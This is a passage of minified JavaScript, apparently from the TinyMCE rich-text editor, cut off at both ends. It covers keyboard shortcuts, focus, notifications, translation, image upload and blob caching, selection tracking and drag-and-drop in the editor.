o;return(o=Xt.map(Yp(e,">"),u))[o.length-1]=Xt.extend(o[o.length-1],{func:n,scope:r||i}),Xt.extend(o[0],{desc:i.translate(t),subpatterns:o.slice(1)})},o=function(e,t){return!!t&&t.ctrl===e.ctrlKey&&t.meta===e.metaKey&&t.alt===e.altKey&&t.shift===e.shiftKey&&!!(e.keyCode===t.keyCode||e.charCode&&e.charCode===t.charCode)&&(e.preventDefault(),!0)},c=function(e){return e.func?e.func.call(e.scope):null};i.on("keyup keypress keydown",function(t){var e,n;((n=t).altKey||n.ctrlKey||n.metaKey||"keydown"===(e=t).type&&112<=e.keyCode&&e.keyCode<=123)&&!t.isDefaultPrevented()&&(Xp(a,function(e){if(o(t,e))return r=e.subpatterns.slice(0),"keydown"===t.type&&c(e),!0}),o(t,r[0])&&(1===r.length&&"keydown"===t.type&&c(r[0]),r.shift()))}),this.add=function(e,n,r,o){var t;return"string"==typeof(t=r)?r=function(){i.execCommand(t,!1,null)}:Xt.isArray(t)&&(r=function(){i.execCommand(t[0],t[1],t[2])}),Xp(Yp(Xt.trim(e.toLowerCase())),function(e){var t=s(e,n,r,o);a[t.id]=t}),!0},this.remove=function(e){var t=s(e);return!!a[t.id]&&(delete a[t.id],!0)}}var Zp=function(e){var t=Ur(e).dom();return e.dom()===t.activeElement},eh=function(t){return(e=Ur(t),n=e!==undefined?e.dom():V.document,_.from(n.activeElement).map(ar.fromDom)).filter(function(e){return t.dom().contains(e.dom())});var e,n},th=function(t,e){return(n=e,n.collapsed?_.from(eu(n.startContainer,n.startOffset)).map(ar.fromDom):_.none()).bind(function(e){return ko(e)?_.some(e):!1===zr(t,e)?_.some(t):_.none()});var n},nh=function(t,e){th(ar.fromDom(t.getBody()),e).bind(function(e){return sc.firstPositionIn(e.dom())}).fold(function(){t.selection.normalize()},function(e){return t.selection.setRng(e.toRange())})},rh=function(e){if(e.setActive)try{e.setActive()}catch(t){e.focus()}else e.focus()},oh=function(e){var t,n=e.getBody();return n&&(t=ar.fromDom(n),Zp(t)||eh(t).isSome())},ih=function(e){return e.inline?oh(e):(t=e).iframeElement&&Zp(ar.fromDom(t.iframeElement));var t},ah=function(e){return e.editorManager.setActive(e)},uh=function(e,t){e.removed||(t?ah(e):function(t){var e=t.selection,n=t.settings.content_editable,r=t.getBody(),o=e.getRng();t.quirks.refreshContentEditable();var i,a,u=(i=t,a=e.getNode(),i.dom.getParent(a,function(e){return"true"===i.dom.getContentEditable(e)}));if(t.$.contains(r,u))return rh(u),nh(t,o),ah(t);t.bookmark!==undefined&&!1===ih(t)&&up(t).each(function(e){t.selection.setRng(e),o=e}),n||(fe.opera||rh(r),t.getWin().focus()),(fe.gecko||n)&&(rh(r),nh(t,o)),ah(t)}(e))},sh=ih,ch=function(e,t){return t.dom()[e]},lh=function(e,t){return parseInt(kr(t,e),10)},fh=d(ch,"clientWidth"),dh=d(ch,"clientHeight"),mh=d(lh,"margin-top"),gh=d(lh,"margin-left"),ph=function(e,t,n){var r,o,i,a,u,s,c,l,f,d,m,g=ar.fromDom(e.getBody()),p=e.inline?g:(r=g,ar.fromDom(r.dom().ownerDocument.documentElement)),h=(o=e.inline,a=t,u=n,s=(i=p).dom().getBoundingClientRect(),{x:a-(o?s.left+i.dom().clientLeft+gh(i):0),y:u-(o?s.top+i.dom().clientTop+mh(i):0)});return l=h.x,f=h.y,d=fh(c=p),m=dh(c),0<=l&&0<=f&&l<=d&&f<=m},hh=function(e){var t,n=e.inline?e.getBody():e.getContentAreaContainer();return(t=n,_.from(t).map(ar.fromDom)).map(function(e){return zr(Ur(e),e)}).getOr(!1)};function vh(n){var t,o=[],i=function(){var e,t=n.theme;return t&&t.getNotificationManagerImpl?t.getNotificationManagerImpl():{open:e=function(){throw new Error("Theme did not provide a NotificationManager implementation.")},close:e,reposition:e,getArgs:e}},a=function(){0<o.length&&i().reposition(o)},u=function(t){Y(o,function(e){return e===t}).each(function(e){o.splice(e,1)})},r=function(r){if(!n.removed&&hh(n))return X(o,function(e){return t=i().getArgs(e),n=r,!(t.type!==n.type||t.text!==n.text||t.progressBar||t.timeout||n.progressBar||n.timeout);var t,n}).getOrThunk(function(){n.editorManager.setActive(n);var e,t=i().open(r,function(){u(t),a()});return e=t,o.push(e),a(),t})};return(t=n).on("SkinLoaded",function(){var e=t.settings.service_message;e&&r({text:e,type:"warning",timeout:0,icon:""})}),t.on("ResizeEditor ResizeWindow",function(){he.requestAnimationFrame(a)}),t.on("remove",function(){z(o.slice(),function(e){i().close(e)})}),{open:r,close:function(){_.from(o[0]).each(function(e){i().close(e),u(e),a()})},getNotifications:function(){return o}}}function yh(r){var o=[],i=function(){var e,t=r.theme;return t&&t.getWindowManagerImpl?t.getWindowManagerImpl():{open:e=function(){throw new Error("Theme did not provide a WindowManager implementation.")},alert:e,confirm:e,close:e,getParams:e,setParams:e}},a=function(e,t){return function(){return t?t.apply(e,arguments):undefined}},u=function(e){var t;o.push(e),t=e,r.fire("OpenWindow",{win:t})},s=function(n){Y(o,function(e){return e===n}).each(function(e){var t;o.splice(e,1),t=n,r.fire("CloseWindow",{win:t}),0===o.length&&r.focus()})},e=function(){return _.from(o[o.length-1])};return r.on("remove",function(){z(o.slice(0),function(e){i().close(e)})}),{windows:o,open:function(e,t){r.editorManager.setActive(r),ip(r);var n=i().open(e,t,s);return u(n),n},alert:function(e,t,n){var r=i().alert(e,a(n||this,t),s);u(r)},confirm:function(e,t,n){var r=i().confirm(e,a(n||this,t),s);u(r)},close:function(){e().each(function(e){i().close(e),s(e)})},getParams:function(){return e().map(i().getParams).getOr(null)},setParams:function(t){e().each(function(e){i().setParams(e,t)})},getWindows:function(){return o}}}var bh={},Ch="en",xh={setCode:function(e){e&&(Ch=e,this.rtl=!!this.data[e]&&"rtl"===this.data[e]._dir)},getCode:function(){return Ch},rtl:!1,add:function(e,t){var n=bh[e];for(var r in n||(bh[e]=n={}),t)n[r]=t[r];this.setCode(e)},translate:function(e){var t=bh[Ch]||{},n=function(e){return Xt.is(e,"function")?Object.prototype.toString.call(e):r(e)?"":""+e},r=function(e){return""===e||null===e||Xt.is(e,"undefined")},o=function(e){return e=n(e),Xt.hasOwn(t,e)?n(t[e]):e};if(r(e))return"";if(Xt.is(e,"object")&&Xt.hasOwn(e,"raw"))return n(e.raw);if(Xt.is(e,"array")){var i=e.slice(1);e=o(e[0]).replace(/\{([0-9]+)\}/g,function(e,t){return Xt.hasOwn(i,t)?n(i[t]):e})}return o(e).replace(/{context:\w+}$/,"")},data:bh},wh=Bi.PluginManager,Nh=function(e,t){var n=function(e,t){for(var n in wh.urls)if(wh.urls[n]+"/plugin"+t+".js"===e)return n;return null}(t,e.suffix);return n?xh.translate(["Failed to load plugin: {0} from url {1}",n,t]):xh.translate(["Failed to load plugin url: {0}",t])},Eh=function(e,t){e.notificationManager.open({type:"error",text:t})},Sh=function(e,t){e._skinLoaded?Eh(e,t):e.on("SkinLoaded",function(){Eh(e,t)})},Th=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];var r=V.window.console;r&&(r.error?r.error.apply(r,arguments):r.log.apply(r,arguments))},kh={pluginLoadError:function(e,t){Sh(e,Nh(e,t))},pluginInitError:function(e,t,n){var r=xh.translate(["Failed to initialize plugin: {0}",t]);Th(r,n),Sh(e,r)},uploadError:function(e,t){Sh(e,xh.translate(["Failed to upload image: {0}",t]))},displayError:Sh,initError:Th},_h=Bi.PluginManager,Ah=Bi.ThemeManager;function Rh(){return new(oe.getOrDie("XMLHttpRequest"))}function Dh(u,s){var r={},n=function(e,r,o,t){var i,n;(i=Rh()).open("POST",s.url),i.withCredentials=s.credentials,i.upload.onprogress=function(e){t(e.loaded/e.total*100)},i.onerror=function(){o("Image upload failed due to a XHR Transport error. Code: "+i.status)},i.onload=function(){var e,t,n;i.status<200||300<=i.status?o("HTTP Error: "+i.status):(e=JSON.parse(i.responseText))&&"string"==typeof e.location?r((t=s.basePath,n=e.location,t?t.replace(/\/$/,"")+"/"+n.replace(/^\//,""):n)):o("Invalid JSON: "+i.responseText)},(n=new V.FormData).append("file",e.blob(),e.filename()),i.send(n)},c=function(e,t){return{url:t,blobInfo:e,status:!0}},l=function(e,t){return{url:"",blobInfo:e,status:!1,error:t}},f=function(e,t){Xt.each(r[e],function(e){e(t)}),delete r[e]},o=function(e,n){return e=Xt.grep(e,function(e){return!u.isUploaded(e.blobUri())}),de.all(Xt.map(e,function(e){return u.isPending(e.blobUri())?(t=e.blobUri(),new de(function(e){r[t]=r[t]||[],r[t].push(e)})):(o=e,i=s.handler,a=n,u.markPending(o.blobUri()),new de(function(t){var n;try{var r=function(){n&&n.close()};i(o,function(e){r(),u.markUploaded(o.blobUri(),e),f(o.blobUri(),c(o,e)),t(c(o,e))},function(e){r(),u.removeFailed(o.blobUri()),f(o.blobUri(),l(o,e)),t(l(o,e))},function(e){e<0||100<e||(n||(n=a()),n.progressBar.value(e))})}catch(e){t(l(o,e.message))}}));var o,i,a,t}))};return!1===D(s.handler)&&(s.handler=n),{upload:function(e,t){return s.url||s.handler!==n?o(e,t):new de(function(e){e([])})}}}var Oh=function(e){return oe.getOrDie("atob")(e)},Bh=function(e){var t,n,r=decodeURIComponent(e).split(",");return(n=/data:([^;]+)/.exec(r[0]))&&(t=n[1]),{type:t,data:r[1]}},Ph=function(a){return new de(function(e){var t,n,r,o,i=Bh(a);try{t=Oh(i.data)}catch(iE){return void e(new V.Blob([]))}for(o=t.length,n=new(oe.getOrDie("Uint8Array"))(o),r=0;r<n.length;r++)n[r]=t.charCodeAt(r);e(new V.Blob([n],{type:i.type}))})},Ih=function(e){return 0===e.indexOf("blob:")?(i=e,new de(function(e,t){var n=function(){t("Cannot convert "+i+" to Blob. Resource might not exist or is inaccessible.")};try{var r=Rh();r.open("GET",i,!0),r.responseType="blob",r.onload=function(){200===this.status?e(this.response):n()},r.onerror=n,r.send()}catch(o){n()}})):0===e.indexOf("data:")?Ph(e):null;var i},Lh=function(n){return new de(function(e){var t=new(oe.getOrDie("FileReader"));t.onloadend=function(){e(t.result)},t.readAsDataURL(n)})},Fh=Bh,Mh=0,zh=function(e){return(e||"blobid")+Mh++},Uh=function(n,r,o,t){var i,a;0!==r.src.indexOf("blob:")?(i=Fh(r.src).data,(a=n.findFirst(function(e){return e.base64()===i}))?o({image:r,blobInfo:a}):Ih(r.src).then(function(e){a=n.create(zh(),e,i),n.add(a),o({image:r,blobInfo:a})},function(e){t(e)})):(a=n.getByUri(r.src))?o({image:r,blobInfo:a}):Ih(r.src).then(function(t){Lh(t).then(function(e){i=Fh(e).data,a=n.create(zh(),t,i),n.add(a),o({image:r,blobInfo:a})})},function(e){t(e)})},jh=function(e){return e?te(e.getElementsByTagName("img")):[]},Vh=0,Hh={uuid:function(e){return e+Vh+++(t=function(){return Math.round(4294967295*Math.random()).toString(36)},"s"+(new Date).getTime().toString(36)+t()+t()+t());var t}};function qh(u){var n,o,t,e,i,r,a,s,c,l=(n=[],o=function(e){var t,n,r;if(!e.blob||!e.base64)throw new Error("blob and base64 representations of the image are required for BlobInfo to be created");return t=e.id||Hh.uuid("blobid"),n=e.name||t,{id:q(t),name:q(n),filename:q(n+"."+(r=e.blob.type,{"image/jpeg":"jpg","image/jpg":"jpg","image/gif":"gif","image/png":"png"}[r.toLowerCase()]||"dat")),blob:q(e.blob),base64:q(e.base64),blobUri:q(e.blobUri||ae.createObjectURL(e.blob)),uri:q(e.uri)}},{create:function(e,t,n,r){if(S(e))return o({id:e,name:r,blob:t,base64:n});if(T(e))return o(e);throw new Error("Unknown input type")},add:function(e){t(e.id())||n.push(e)},get:t=function(t){return e(function(e){return e.id()===t})},getByUri:function(t){return e(function(e){return e.blobUri()===t})},findFirst:e=function(e){return U(n,e)[0]},removeByUri:function(t){n=U(n,function(e){return e.blobUri()!==t||(ae.revokeObjectURL(e.blobUri()),!1)})},destroy:function(){z(n,function(e){ae.revokeObjectURL(e.blobUri())}),n=[]}}),f=(a={},s=function(e,t){return{status:e,resultUri:t}},{hasBlobUri:c=function(e){return e in a},getResultUri:function(e){var t=a[e];return t?t.resultUri:null},isPending:function(e){return!!c(e)&&1===a[e].status},isUploaded:function(e){return!!c(e)&&2===a[e].status},markPending:function(e){a[e]=s(1,null)},markUploaded:function(e,t){a[e]=s(2,t)},removeFailed:function(e){delete a[e]},destroy:function(){a={}}}),d=[],m=function(t){return function(e){return u.selection?t(e):[]}},g=function(e,t,n){for(var r=0;-1!==(r=e.indexOf(t,r))&&(e=e.substring(0,r)+n+e.substr(r+t.length),r+=n.length-t.length+1),-1!==r;);return e},p=function(e,t,n){return e=g(e,'src="'+t+'"','src="'+n+'"'),e=g(e,'data-mce-src="'+t+'"','data-mce-src="'+n+'"')},h=function(t,n){z(u.undoManager.data,function(e){"fragmented"===e.type?e.fragments=W(e.fragments,function(e){return p(e,t,n)}):e.content=p(e.content,t,n)})},v=function(){return u.notificationManager.open({text:u.translate("Image uploading..."),type:"info",timeout:-1,progressBar:!0})},y=function(e,t){l.removeByUri(e.src),h(e.src,t),u.$(e).attr({src:Bl(u)?t+"?"+(new Date).getTime():t,"data-mce-src":u.convertURL(t,"src")})},b=function(n){return i||(i=Dh(f,{url:Il(u),basePath:Ll(u),credentials:Fl(u),handler:Ml(u)})),w().then(m(function(r){var e;return e=W(r,function(e){return e.blobInfo}),i.upload(e,v).then(m(function(e){var t=W(e,function(e,t){var n=r[t].image;return e.status&&Pl(u)?y(n,e.url):e.error&&kh.uploadError(u,e.error),{element:n,status:e.status}});return n&&n(t),t}))}))},C=function(e){if(Ol(u))return b(e)},x=function(t){return!1!==J(d,function(e){return e(t)})&&(0!==t.getAttribute("src").indexOf("data:")||Dl(u)(t))},w=function(){var o,i,a;return r||(o=f,i=l,a={},r={findAll:function(e,n){var t;n||(n=q(!0)),t=U(jh(e),function(e){var t=e.src;return!!fe.fileApi&&!e.hasAttribute("data-mce-bogus")&&!e.hasAttribute("data-mce-placeholder")&&!(!t||t===fe.transparentSrc)&&(0===t.indexOf("blob:")?!o.isUploaded(t)&&n(e):0===t.indexOf("data:")&&n(e))});var r=W(t,function(n){if(a[n.src])return new de(function(t){a[n.src].then(function(e){if("string"==typeof e)return e;t({image:n,blobInfo:e.blobInfo})})});var e=new de(function(e,t){Uh(i,n,e,t)}).then(function(e){return delete a[e.image.src],e})["catch"](function(e){return delete a[n.src],e});return a[n.src]=e});return de.all(r)}}),r.findAll(u.getBody(),x).then(m(function(e){return e=U(e,function(e){return"string"!=typeof e||(kh.displayError(u,e),!1)}),z(e,function(e){h(e.image.src,e.blobInfo.blobUri()),e.image.src=e.blobInfo.blobUri(),e.image.removeAttribute("data-mce-src")}),e}))},N=function(e){return e.replace(/src="(blob:[^"]+)"/g,function(e,n){var t=f.getResultUri(n);if(t)return'src="'+t+'"';var r=l.getByUri(n);return r||(r=j(u.editorManager.get(),function(e,t){return e||t.editorUpload&&t.editorUpload.blobCache.getByUri(n)},null)),r?'src="data:'+r.blob().type+";base64,"+r.base64()+'"':e})};return u.on("setContent",function(){Ol(u)?C():w()}),u.on("RawSaveContent",function(e){e.content=N(e.content)}),u.on("getContent",function(e){e.source_view||"raw"===e.format||(e.content=N(e.content))}),u.on("PostRender",function(){u.parser.addNodeFilter("img",function(e){z(e,function(e){var t=e.attr("src");if(!l.getByUri(t)){var n=f.getResultUri(t);n&&e.attr("src",n)}})})}),{blobCache:l,addFilter:function(e){d.push(e)},uploadImages:b,uploadImagesAuto:C,scanForImages:w,destroy:function(){l.destroy(),f.destroy(),r=i=null}}}var $h=function(e,t){return e.hasOwnProperty(t.nodeName)},Wh=function(e,t){if(jo.isText(t)){if(0===t.nodeValue.length)return!0;if(/^\s+$/.test(t.nodeValue)&&(!t.nextSibling||$h(e,t.nextSibling)))return!0}return!1},Kh=function(e){var t,n,r,o,i,a,u,s,c,l,f,d=e.settings,m=e.dom,g=e.selection,p=e.schema,h=p.getBlockElements(),v=g.getStart(),y=e.getBody();if(f=d.forced_root_block,v&&jo.isElement(v)&&f&&(l=y.nodeName.toLowerCase(),p.isValidChild(l,f.toLowerCase())&&(b=h,C=y,x=v,!M(af(ar.fromDom(x),ar.fromDom(C)),function(e){return $h(b,e.dom())})))){var b,C,x,w,N;for(n=(t=g.getRng()).startContainer,r=t.startOffset,o=t.endContainer,i=t.endOffset,c=sh(e),v=y.firstChild;v;)if(w=h,N=v,jo.isText(N)||jo.isElement(N)&&!$h(w,N)&&!yc(N)){if(Wh(h,v)){v=(u=v).nextSibling,m.remove(u);continue}a||(a=m.create(f,e.settings.forced_root_block_attrs),v.parentNode.insertBefore(a,v),s=!0),v=(u=v).nextSibling,a.appendChild(u)}else a=null,v=v.nextSibling;s&&c&&(t.setStart(n,r),t.setEnd(o,i),g.setRng(t),e.nodeChanged())}},Xh=function(e){e.settings.forced_root_block&&e.on("NodeChange",d(Kh,e))},Yh=function(t){return Yr(t).fold(q([t]),function(e){return[t].concat(Yh(e))})},Gh=function(t){return Gr(t).fold(q([t]),function(e){return"br"===lr(e)?Hr(e).map(function(e){return[t].concat(Gh(e))}).getOr([]):[t].concat(Gh(e))})},Jh=function(o,e){return ru((i=e,a=i.startContainer,u=i.startOffset,jo.isText(a)?0===u?_.some(ar.fromDom(a)):_.none():_.from(a.childNodes[u]).map(ar.fromDom)),(t=e,n=t.endContainer,r=t.endOffset,jo.isText(n)?r===n.data.length?_.some(ar.fromDom(n)):_.none():_.from(n.childNodes[r-1]).map(ar.fromDom)),function(e,t){var n=X(Yh(o),d(Mr,e)),r=X(Gh(o),d(Mr,t));return n.isSome()&&r.isSome()}).getOr(!1);var t,n,r,i,a,u},Qh=function(e,t,n,r){var o=n,i=new go(n,o),a=e.schema.getNonEmptyElements();do{if(3===n.nodeType&&0!==Xt.trim(n.nodeValue).length)return void(r?t.setStart(n,0):t.setEnd(n,n.nodeValue.length));if(a[n.nodeName]&&!/^(TD|TH)$/.test(n.nodeName))return void(r?t.setStartBefore(n):"BR"===n.nodeName?t.setEndBefore(n):t.setEndAfter(n));if(fe.ie&&fe.ie<11&&e.isBlock(n)&&e.isEmpty(n))return void(r?t.setStart(n,0):t.setEnd(n,0))}while(n=r?i.next():i.prev());"BODY"===o.nodeName&&(r?t.setStart(o,0):t.setEnd(o,o.childNodes.length))},Zh=function(e){var t=e.selection.getSel();return t&&0<t.rangeCount};function ev(i){var r,o=[];"onselectionchange"in i.getDoc()||i.on("NodeChange Click MouseUp KeyUp Focus",function(e){var t,n;n={startContainer:(t=i.selection.getRng()).startContainer,startOffset:t.startOffset,endContainer:t.endContainer,endOffset:t.endOffset},"nodechange"!==e.type&&Eg(n,r)||i.fire("SelectionChange"),r=n}),i.on("contextmenu",function(){i.fire("SelectionChange")}),i.on("SelectionChange",function(){var e=i.selection.getStart(!0);!e||!fe.range&&i.selection.isCollapsed()||Zh(i)&&!function(e){var t,n;if((n=i.$(e).parentsUntil(i.getBody()).add(e)).length===o.length){for(t=n.length;0<=t&&n[t]===o[t];t--);if(-1===t)return o=n,!0}return o=n,!1}(e)&&i.dom.isChildOf(e,i.getBody())&&i.nodeChanged({selectionChange:!0})}),i.on("MouseUp",function(e){!e.isDefaultPrevented()&&Zh(i)&&("IMG"===i.selection.getNode().nodeName?he.setEditorTimeout(i,function(){i.nodeChanged()}):i.nodeChanged())}),this.nodeChanged=function(e){var t,n,r,o=i.selection;i.initialized&&o&&!i.settings.disable_nodechange&&!i.readonly&&(r=i.getBody(),(t=o.getStart(!0)||r).ownerDocument===i.getDoc()&&i.dom.isChildOf(t,r)||(t=r),n=[],i.dom.getParent(t,function(e){if(e===r)return!0;n.push(e)}),(e=e||{}).element=t,e.parents=n,i.fire("NodeChange",e))}}var tv,nv,rv={BACKSPACE:8,DELETE:46,DOWN:40,ENTER:13,LEFT:37,RIGHT:39,SPACEBAR:32,TAB:9,UP:38,END:35,HOME:36,modifierPressed:function(e){return e.shiftKey||e.ctrlKey||e.altKey||this.metaKeyPressed(e)},metaKeyPressed:function(e){return fe.mac?e.metaKey:e.ctrlKey&&!e.altKey}},ov=function(e){return j(e,function(e,t){return e.concat(function(t){var e=function(e){return W(e,function(e){return(e=Ka(e)).node=t,e})};if(jo.isElement(t))return e(t.getClientRects());if(jo.isText(t)){var n=t.ownerDocument.createRange();return n.setStart(t,0),n.setEnd(t,t.data.length),e(n.getClientRects())}}(t))},[])};(nv=tv||(tv={}))[nv.Up=-1]="Up",nv[nv.Down=1]="Down";var iv=function(o,i,a,e,u,t){var n,s,c=0,l=[],r=function(e){var t,n,r;for(r=ov([e]),-1===o&&(r=r.reverse()),t=0;t<r.length;t++)if(n=r[t],!a(n,s)){if(0<l.length&&i(n,Ht.last(l))&&c++,n.line=c,u(n))return!0;l.push(n)}};return(s=Ht.last(t.getClientRects()))&&(r(n=t.getNode()),function(e,t,n,r){for(;r=Es(r,e,$a,t);)if(n(r))return}(o,e,r,n)),l},av=d(iv,tv.Up,Ga,Ja),uv=d(iv,tv.Down,Ja,Ga),sv=function(n){return function(e){return t=n,e.line>t;var t}},cv=function(n){return function(e){return t=n,e.line===t;var t}},lv=jo.isContentEditableFalse,fv=Es,dv=function(e,t){return Math.abs(e.left-t)},mv=function(e,t){return Math.abs(e.right-t)},gv=function(e,t){return e>=t.left&&e<=t.right},pv=function(e,o){return Ht.reduce(e,function(e,t){var n,r;return n=Math.min(dv(e,o),mv(e,o)),r=Math.min(dv(t,o),mv(t,o)),gv(o,t)?t:gv(o,e)?e:r===n&&lv(t.node)?t:r<n?t:e})},hv=function(e,t,n,r){for(;r=fv(r,e,$a,t);)if(n(r))return},vv=function(e,t,n){var r,o,i,a,u,s,c,l=ov(U(te(e.getElementsByTagName("*")),gs)),f=U(l,function(e){return n>=e.top&&n<=e.bottom});return(r=pv(f,t))&&(r=pv((a=e,c=function(t,e){var n;return n=U(ov([e]),function(e){return!t(e,u)}),s=s.concat(n),0===n.length},(s=[]).push(u=r),hv(tv.Up,a,d(c,Ga),u.node),hv(tv.Down,a,d(c,Ja),u.node),s),t))&&gs(r.node)?(i=t,{node:(o=r).node,before:dv(o,i)<mv(o,i)}):null},yv=function(t,n,e){if(e.collapsed)return!1;if(fe.ie&&fe.ie<=11&&e.startOffset===e.endOffset-1&&e.startContainer===e.endContainer){var r=e.startContainer.childNodes[e.startOffset];if(jo.isElement(r))return M(r.getClientRects(),function(e){return Qa(e,t,n)})}return M(e.getClientRects(),function(e){return Qa(e,t,n)})},bv=function(e){var t,n,r,o;return o=e.getBoundingClientRect(),n=(t=e.ownerDocument).documentElement,r=t.defaultView,{top:o.top+r.pageYOffset-n.clientTop,left:o.left+r.pageXOffset-n.clientLeft}},Cv=function(e,t){return n=(u=e).inline?bv(u.getBody()):{left:0,top:0},a=(i=e).getBody(),r=i.inline?{left:a.scrollLeft,top:a.scrollTop}:{left:0,top:0},{pageX:(o=function(e,t){if(t.target.ownerDocument!==e.getDoc()){var n=bv(e.getContentAreaContainer()),r=(i=(o=e).getBody(),a=o.getDoc().documentElement,u={left:i.scrollLeft,top:i.scrollTop},s={left:i.scrollLeft||a.scrollLeft,top:i.scrollTop||a.scrollTop},o.inline?u:s);return{left:t.pageX-n.left+r.left,top:t.pageY-n.top+r.top}}var o,i,a,u,s;return{left:t.pageX,top:t.pageY}}(e,t)).left-n.left+r.left,pageY:o.top-n.top+r.top};var n,r,o,i,a,u},xv=jo.isContentEditableFalse,wv=jo.isContentEditableTrue,Nv=function(e){e&&e.parentNode&&e.parentNode.removeChild(e)},Ev=function(u,s){return function(e){if(0===e.button){var t=X(s.dom.getParents(e.target),au(xv,wv)).getOr(null);if(i=s.getBody(),xv(a=t)&&a!==i){var n=s.dom.getPos(t),r=s.getBody(),o=s.getDoc().documentElement;u.element=t,u.screenX=e.screenX,u.screenY=e.screenY,u.maxX=(s.inline?r.scrollWidth:o.offsetWidth)-2,u.maxY=(s.inline?r.scrollHeight:o.offsetHeight)-2,u.relX=e.pageX-n.x,u.relY=e.pageY-n.y,u.width=t.offsetWidth,u.height=t.offsetHeight,u.ghost=function(e,t,n,r){var o=t.cloneNode(!0);e.dom.setStyles(o,{width:n,height:r}),e.dom.setAttrib(o,"data-mce-selected",null);var i=e.dom.create("div",{"class":"mce-drag-container","data-mce-bogus":"all",unselectable:"on",contenteditable:"false"});return e.dom.setStyles(i,{position:"absolute",opacity:.5,overflow:"hidden",border:0,padding:0,margin:0,width:n,height:r}),e.dom.setStyles(o,{margin:0,boxSizing:"border-box"}),i.appendChild(o),i}(s,t,u.width,u.height)}}var i,a}},Sv=function(l,f){return function(e){if(l.dragging&&(s=(i=f).selection,c=s.getSel().getRangeAt(0).startContainer,a=3===c.nodeType?c.parentNode:c,u=l.element,a!==u&&!i.dom.isChildOf(a,u)&&!xv(a))){var t=(r=l.element,(o=r.cloneNode(!0)).removeAttribute("data-mce-selected"),o),n=f.fire("drop",{targetClone:t,clientX:e.clientX,clientY:e.clientY});n.isDefaultPrevented()||(t=n.targetClone,f.undoManager.transact(function(){Nv(l.element),f.insertContent(f.dom.getOuterHTML(t)),f._selectionOverrides.hideFakeCaret()}))}var r,o,i,a,u,s,c;Tv(l)}},Tv=function(e){e.dragging=!1,e.element=null,Nv(e.ghost)},kv=function(e){var t,n,r,o,i,a,p,h,v,u,s,c={};t=Si.DOM,a=V.document,n=Ev(c,e),p=c,h=e,v=he.throttle(function(e,t){h._selectionOverrides.hideFakeCaret(),h.selection.placeCaretAt(e,t)},0),r=function(e){var t,n,r,o,i,a,u,s,c,l,f,d,m=Math.max(Math.abs(e.screenX-p.screenX),Math.abs(e.screenY-p.screenY));if(p.element&&!p.dragging&&10<m){if(h.fire("dragstart",{target:p.element}).isDefaultPrevented())return;p.dragging=!0,h.focus()}if(p.dragging){var g=(f=p,{pageX:(d=Cv(h,e)).pageX-f.relX,pageY:d.pageY+5});c=p.ghost,l=h.getBody(),c.parentNode!==l&&l.appendChild(c),t=p.ghost,n=g,r=p.width,o=p.height,i=p.maxX,a=p.maxY,s=u=0,t.style.left=n.pageX+"px",t.style.top=n.pageY+"px",n.pageX+r>i&&(u=n.pageX+r-i),n.pageY+o>a&&(s=n.pageY+o-a),t.style.width=r-u+"px",t.style.height=o-s+"px",v(e.clientX,e.clientY)}},o=Sv(c,e),u=c,i=function(){u.dragging&&s.fire("dragend"),Tv(u)},(s=e).on("mousedown",n),e.on("mousemove",r),e.on("mouseup",o),t.bind(a,"mousemove",r),t.bind(a,"mouseup",i),e.on("remove",function(){t.unbind(a,"mousemove",r),t.unbind(a,"mouseup",i)})},_v=function(e){var n;kv(e),(n=e).on("drop",function(e){var t="undefined"!=typeof e.clientX?n.getDoc().elementFromPoint(e.clientX,e.clientY):null;(xv(t)||xv(n.dom.getContentEditableParent(t)))&&e.preventDefault()})},Av=function(t){var e=Vi(function(){if(!t.removed&&t.selection.getRng().collapsed){var e=fg(t,t.selection.getRng(),!1);t.selection.setRng(e)}},0);t.on("focus",function(){e.throttle()}),t.on("blur",function(){e.cancel()})},Rv=jo.isContentEditableTrue,Dv=jo.isContentEditableFalse,Ov=function(e,t){for(var n=e.getBody();t&&t!==n;){if(Rv(t)||Dv(t))return t;t=t.parentNode}return null},Bv=function(g){var p,e,t,a=g.getBody(),o=ds(g.getBody(),function(e){return g.dom.isBlock(e)},function(){return sh(g)}),h="sel-"+g.dom.uniqueId(),u=function(e){e&&g.selection.setRng(e)},s=function(){return g.selection.getRng()},v=function(e,t,n,r){return void 0===r&&(r=!0),g.fire("ShowCaret",{target:t,direction:e,before:n}).isDefaultPrevented()?null:(r&&g.selection.scrollIntoView(t,-1===e),o.show(n,t))},y=function(e,t){return t=Os(e,a,t),-1===e?_u.fromRangeStart(t):_u.fromRangeEnd(t)},n=function(e){return ka(e)||Oa(e)||Ba(e)},b=function(e){return n(e.startContainer)||n(e.endContainer)},c=function(e){var t=g.schema.getShortEndedElements(),n=g.dom.createRng(),r=e.startContainer,o=e.startOffset,i=e.endContainer,a=e.endOffset;return br(t,r.nodeName.toLowerCase())?0===o?n.setStartBefore(r):n.setStartAfter(r):n.setStart(r,o),br(t,i.nodeName.toLowerCase())?0===a?n.setEndBefore(i):n.setEndAfter(i):n.setEnd(i,a),n},l=function(e,t){var n,r,o,i,a,u,s,c,l,f,d=g.$,m=g.dom;if(!e)return null;if(e.collapsed){if(!b(e))if(!1===t){if(c=y(-1,e),gs(c.getNode(!0)))return v(-1,c.getNode(!0),!1,!1);if(gs(c.getNode()))return v(-1,c.getNode(),!c.isAtEnd(),!1)}else{if(c=y(1,e),gs(c.getNode()))return v(1,c.getNode(),!c.isAtEnd(),!1);if(gs(c.getNode(!0)))return v(1,c.getNode(!0),!1,!1)}return null}return i=e.startContainer,a=e.startOffset,u=e.endOffset,3===i.nodeType&&0===a&&Dv(i.parentNode)&&(i=i.parentNode,a=m.nodeIndex(i),i=i.parentNode),1!==i.nodeType?null:(u===a+1&&i===e.endContainer&&(n=i.childNodes[a]),Dv(n)?(l=f=n.cloneNode(!0),(s=g.fire("ObjectSelected",{target:n,targetClone:l})).isDefaultPrevented()?null:(r=oa(ar.fromDom(g.getBody()),"#"+h).fold(function(){return d([])},function(e){return d([e.dom()])}),l=s.targetClone,0===r.length&&(r=d('<div data-mce-bogus="all" class="mce-offscreen-selection"></div>').attr("id",h)).appendTo(g.getBody()),e=g.dom.createRng(),l===f&&fe.ie?(r.empty().append('<p style="font-size: 0" 